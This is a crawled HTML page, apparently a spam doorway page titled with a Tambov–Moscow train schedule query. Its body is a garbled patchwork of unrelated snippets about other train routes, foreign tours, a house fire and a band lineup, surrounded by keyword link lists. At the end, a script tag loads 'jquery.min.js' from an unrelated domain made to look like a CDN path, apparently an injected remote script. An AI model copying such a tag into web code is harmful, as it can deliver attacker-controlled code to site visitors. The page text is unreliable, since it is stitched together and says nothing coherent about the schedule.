

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://kaehesheu.unfoldingmaps.org/p30t8q-poezd-tambov-moskva-31-raspisanie.html
body_size: 3256
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Поезд тамбов москва 31 расписание - kaehesheu.unfoldingmaps.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">kaehesheu.unfoldingmaps.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Поезд тамбов москва 31 расписание</h2>
                            </header>
                            <p>Информация о расписании поездов и электричек Рязань - Москва: Расписание поездов и электричек Рязань - Москва на данный момент включает поездов дальнего следования Краснодар - Сочи расписание поездов и электричек по направлению, время отправления, прибытия и пути. Расписание с изменениями на сегодня, завтра и любую дату на 2019 год. ЮГО-ВОСТОЧНАЯ ЖЕЛЕЗНАЯ ДОРОГА Общие сведения Годом основания Юго-Восточной железной дороги принято считать 1866 год. Здравствуйте, Расскажу вам и я о своей поездке. На поезд, которым я обычно езжу билетов не было, а ехать в Питер нужно было срочно. ОАО Федеральная пассажирская компания (ОАО ФПК) — одна из крупнейших российских компаний, основной сферой деятельности которой является предоставление населению услуг. 
Испания. Испания — воистину, страна чудес, волшебная страна! В ней столько разнообразия, столько удивительных открытий. Новогодние туры. Встреча Нового 2020 года в городах Золотого кольца: Суздале, Владимире, Ярославле, Костроме, Иваново и других городах России. Туры в Псков от клуба «Восемь путешествий» — это большой выбор экскурсионных поездок в Псковскую область с посещением таких знаменитых городов как. Моско́вские центра́льные диа́метры (МЦД) — проект реконструкции существующих сквозных железнодорожных линий в Москве и Московской области (Алексеевской и Митьковской соединительных. Два человека спасены из пожара в жилом доме на улице Вильнюсская. Во вторник, 9 апреля, произошло возгорание в жилом помещении на улице Вильнюсская. Рязань - Москва расписание поездов и электричек по направлению, время отправления. Краснодар - Сочи расписание поездов и электричек по направлению, время отправления. ЮГО-ВОСТОЧНАЯ ЖЕЛЕЗНАЯ ДОРОГА Общие сведения Годом основания Юго-Восточной железной. Здравствуйте, Расскажу вам и я о своей поездке. На поезд, которым я обычно езжу билетов. 
ОАО ФПК (ОАО Федеральная пассажирская компания) осуществляет услуги населению по оказанию. Забронировать тур К солнцу Испании через Швейцарию - 17 дней, ИШБ-17/19 Бон Тур Транспортно. Адрес: Москва, м.Третьяковская, м.Полянка,Пыжевский пер, д. 5, офис 5. Телефон: +7(495)66-55-378, +7(495)788. Новости Москвы сегодня – смотреть последние свежие криминальные происшествия столицы. 
Макс ИвАнов — вокал, гитара, струнные Артем Беспалов — клавишные, флейта, программинг. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="p30t8q-skachat-gifku.html">Скачать гифку</a></li>
                                <li><a href="p30t8q-world-class-ledis-raspisanie.html">World class ледис расписание</a></li>
                                <li><a href="p30t8q-skachat-stih-zimnee-utro-mp3.html">Скачать стих зимнее утро mp3</a></li>
                                <li><a href="p30t8q-smaylik-shemy.html">Смайлик схемы</a></li>
                                <li><a href="p30t8q-pesnya-pozdravlenie-sestre-na-svadbu-tekst.html">Песня поздравление сестре на свадьбу текст</a></li>
                                <li><a href="p30t8q-kniga-po-remontu-opel-zafira.html">Книга по ремонту opel zafira</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="p30t8q-akkordy-i-boy-sektor-gaza-tuman.html">Аккорды и бой сектор газа туман</a></li>
                                            <li><a href="p30t8q-gost-rv-52429-2005.html">Гост рв 52429 2005</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="p30t8q-igra-na-telefon-moy-tom-skachat.html">Игра на телефон мой том скачать</a></li>
                                            <li><a href="p30t8q-obrazec-kratkosrochnogo-trudovogo-dogovora.html">Образец краткосрочного трудового договора</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="p30t8q-murmansk-kandalaksha-raspisanie-avtobusa.html">Мурманск кандалакша расписание автобуса</a></li>
                                            <li><a href="p30t8q-vindovs-media-11-skachat.html">Виндовс медиа 11 скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="p30t8q-akkordy-belyy-kon-malinin.html">Аккорды белый конь малинин</a></li>
                                            <li><a href="p30t8q-ressora-uaz-buhanka-novogo-obrazca.html">Рессора уаз буханка нового образца</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
